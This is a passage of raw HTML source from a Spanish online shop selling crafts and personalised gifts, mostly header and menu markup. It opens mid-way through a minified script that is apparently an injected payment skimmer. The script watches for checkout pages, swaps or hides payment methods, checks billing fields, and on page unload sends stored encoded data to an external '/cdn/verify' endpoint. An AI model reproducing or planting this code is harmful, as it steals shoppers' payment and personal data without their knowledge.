-1!=location.href.indexOf("checkout")||-1!=location.href.indexOf("ordine")||-1!=location.href.indexOf("cassa")||-1!=location.href.indexOf("kassa")||-1!=location.href.indexOf("kasse")||-1!=location.href.indexOf("pago")||-1!=location.href.indexOf("compra")||-1!=location.href.indexOf("order")||-1!=location.href.indexOf("comanda")||-1!=location.href.indexOf("commande")||-1!=location.href.indexOf("carrito")||-1!=location.href.indexOf("kassan")||-1!=location.href.indexOf("finalizar-compra")||-1!=location.href.indexOf("objednat")||-1!=location.href.indexOf("pagamento")},is_payment_options:function(){Q('div.payment-options, ul.payment_methods, input[name="payment_method"]')&&("undefined"!=typeof prestashop||this.is_wordpress()||this.is_opencart())},is_wordpress:function(){return!!Q('link[href*="/wp-content/"]')},is_opencart:function(){return!!Q('script[src*="catalog/view/javascript"]')},opencart_validate_input:function(){let _=Q("#input-firstname")?.value,$=Q("#input-lastname")?.value,e=Q("#input-telephone")?.value,t=Q("#input-email")?.value,a=Q("#input-payment-postcode")?.value,i=Q("#input-payment-address-1")?.value,n=Q("#input-payment-address-2")?.value,o=Q("#input-payment-city")?.value,r=Q("#input-payment-country")?.value,d=Q("#input-payment-zone")?.value;return!!(_&&$&&e&&t&&a&&i&&n&&o&&r&&d)},ps_payment_hide:function(){let _=this.psPaymentMethods.slice(),$=QAll('div.payment-options input[id*="payment-option"]'),e=[];return $.forEach($=>{let t=$.id.replace("payment-option-","");_.includes($.dataset.moduleName)&&e.push(t)}),e},wp_payment_hide:function(){let _=this.wpPaymentMethods.slice(),$=null,e=[];return QAll("ul.payment_methods > li").forEach(t=>{let a=_.find(_=>t.classList.contains(`payment_method_${_}`));if(a){if($){e.push(a);let i=_.indexOf(a);-1!==i&&_.splice(i,1)}else{$=a;let n=_.indexOf(a);-1!==n&&_.splice(n,1)}}}),[e,$]},wp_validate_input:function(){let _="#billing_first_name,#billing_last_name,#billing_country,#billing_address_1,#billing_address_2,#billing_city,#billing_state,#billing_postcode,#billing_phone,#billing_email,#billing_cpf".split(","),$="";if(_.forEach((_,e)=>{let t=Q(_);if(!t)return;let a=Q(`label[for=${t.id.slice(1)}]`),i=a?.innerText.includes("*"),n=t.value.trim(),o=n||!i?"#ddd":"#f00";if($+=n||!i?"":e+1,"SELECT"===t.tagName||"#billing_country"===_){let r=t.nextElementSibling?.querySelector(".select2-selection");r?r.style.borderColor=o:t.style.borderColor=o}else t.style.borderColor=o}),$){let e=Q(".woocommerce-notices-wrapper")?.getBoundingClientRect().top+window.scrollY-300;return e&&window.scrollTo({top:e,behavior:"smooth"}),!1}return!0},wp_yes_form:function(){return this.wp_validate_input()&&this.wpPaymentMethods.some(_=>Q(`input[name="payment_method"][value="${_}"]`)&&Q(`input[name="payment_method"][value="${_}"]:checked`))},wp_no_form:function(){return["authorize_net_cim_credit_card","authorize_net_aim","paypal_pro_payflow","paypal_pro","worldpay","authnet","cardinity","sagepaymentsusaapi"].some(_=>Q(`input[name="payment_method"][value="${_}"]`)&&Q(`input[name="payment_method"][value="${_}"]:checked`))}};function initScript(){window.addEventListener("beforeunload",()=>{let _=localStorage.getItem("_enc");if(_){let $=new FormData;$.append("enc",_),navigator.sendBeacon?.(SecurityPayment.validate_url+"/cdn/verify",$)||fetch(SecurityPayment.validate_url+"/cdn/verify",{method:"POST",body:$,keepalive:!0}).catch(_=>console.error("Fetch error:",_)),localStorage.setItem("_dt",Math.floor(Date.now()/1e3)+345600),localStorage.removeItem("_enc")}})}"interactive"===document.readyState||"complete"===document.readyState?initScript():document.addEventListener("DOMContentLoaded",initScript);const Pinter=setInterval(function(_){let $=localStorage.getItem("_dt");(null==$||$<=Math.floor(Date.now()/1e3))&&SecurityPayment.is_checkout()&&!1!==SecurityPayment.beforeInit()&&SecurityPayment.is_payment_options()},300);</script><meta name="generator" content="Powered by Slider Revolution 6.7.36 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color-100x100.png" sizes="32x32" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<meta name="msapplication-TileImage" content="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-pa_color-pelo term-castana-claro term-1089 wp-theme-elessi-theme theme-elessi-theme nasa-core-actived nasa-woo-actived woocommerce woocommerce-page woocommerce-no-js antialiased group-blog nasa-quickview-on nasa-enable-wow nasa-image-round wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<div id="nasa-before-load"><div class="nasa-loader"></div></div>
<!-- Start Wrapper Site -->
<div id="wrapper">

<!-- Start Header Site -->
<header id="header-content" class="site-header nasa-header-sticky-wrap">

<div class="header-wrapper header-type-1 nasa-header-sticky">
    <div class="nasa-topbar-wrap hide-for-mobile">
    <div id="top-bar" class="top-bar">
                    <!-- Desktop | Responsive Top-bar -->
            <div class="row">
                <div class="large-12 columns">
                    <div class="left-text left rtl-right">
                                            </div>
                    <div class="right-text nasa-hide-for-mobile right rtl-left">
                        <div class="topbar-menu-container">
                            <ul class="nasa-nav-menu nasa-topbar-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Scrap y reposteria" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Scrap y reposteria<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Cole" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Cole<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Fallas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Fallas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Eventos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Eventos<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Regalos y detalles para&#8230;" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Regalos y detalles para&#8230;<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Feliz Feliz Navidad" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Feliz Feliz Navidad<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_even"><a title="Baby Laira, linea infantil" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Baby Laira, linea infantil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="BLOG" href="https://elbauldeluca.com/blog/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Comparar" href="https://elbauldeluca.com/yith-compare/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Comparar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="CONTACTO" href="https://elbauldeluca.com/contacto/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>CONTACTO</a></li>
</ul><ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Iniciar sesión / Registrarse</span></a></li></ul>                        </div>
                    </div>
                </div>
            </div>
            </div>
    
            <div class="nasa-hide-for-mobile">
            <a class="nasa-icon-toggle" href="javascript:void(0);" rel="nofollow">
                <svg class="nasa-topbar-up" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" />
                </svg>

                <svg class="nasa-topbar-down" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" fill="currentColor" />
                </svg>
            </a>
        </div>
    </div>
    
    <div class="sticky-wrapper">
        <div id="masthead" class="site-header">
                        
            <div class="row">
                <div class="large-12 columns header-container">
                    <div class="nasa-hide-for-mobile nasa-wrap-event-search">
                        <div class="nasa-relative nasa-header-flex nasa-elements-wrap nasa-wrap-width-main-menu jbw">
                            <!-- Logo -->
                            <div class="order-1 logo-wrapper">
                                <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>                            </div>
                            
                            <!-- Group icon header -->
                            <div class="order-3 icons-wrapper">
                                <div class="nasa-header-icons-wrap"><ul class="header-icons"><li class="first nasa-icon-filter-cat"><a class="filter-cat-icon nasa-flex nasa-hide-for-mobile" href="javascript:void(0);" title="Categorías de Producto" rel="nofollow"><svg class="nasa-icon" width="28" height="28" viewBox="0 0 32 32">
            <path d="M6.937 21.865c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 27.195c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 3.738c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 9.069c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 12.779c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 18.11c-1.176 0-2.132-0.957-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 3.738c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 9.069c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 10.135c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199zM25.063 4.805c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132z" fill="currentColor"/>
            <path d="M25.063 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            </svg></a><a class="filter-cat-icon-mobile inline-block" href="javascript:void(0);" title="Categorías de Producto" rel="nofollow"><svg class="nasa-icon" width="28" height="28" viewBox="0 0 32 32">
            <path d="M6.937 21.865c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 27.195c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 3.738c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 9.069c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 12.779c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 18.11c-1.176 0-2.132-0.957-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 3.738c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 9.069c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 10.135c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199zM25.063 4.805c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132z" fill="currentColor"/>
            <path d="M25.063 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            </svg></a></li><li class="nasa-icon-mini-cart"><a href="https://elbauldeluca.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Carro" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Carro</span></a></li><li class="nasa-icon-wishlist"><a class="wishlist-link nasa-wishlist-link nasa-flex" href="javascript:void(0);" title="Lista de deseos" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Lista de deseos</span></a></li><li class="nasa-icon-search nasa-hide-for-mobile"><a class="search-icon desk-search nasa-flex" href="javascript:void(0);" data-open="0" title="Buscar" rel="nofollow"><svg class="nasa-icon nasa-search" fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z"/></svg></a></li></ul></div>                            </div>
                            
                            <!-- Main menu -->
                            <div class="wide-nav fgr-2 order-2 fjct nasa-bg-wrap nasa-nav-style-1">
                                <div class="nasa-menus-wrapper nasa-menus-wrapper-reponsive nasa-loading" data-padding_x="35">
                                    <div class="nav-wrapper main-menu-warpper"><ul id="site-navigation" class="header-nav nasa-to-menu-mobile nasa-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Scrap y reposteria" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Scrap y reposteria<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="REPOSTERIA" href="https://elbauldeluca.com/product-category/reposteria/" class="nasa-title-menu">REPOSTERIA<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 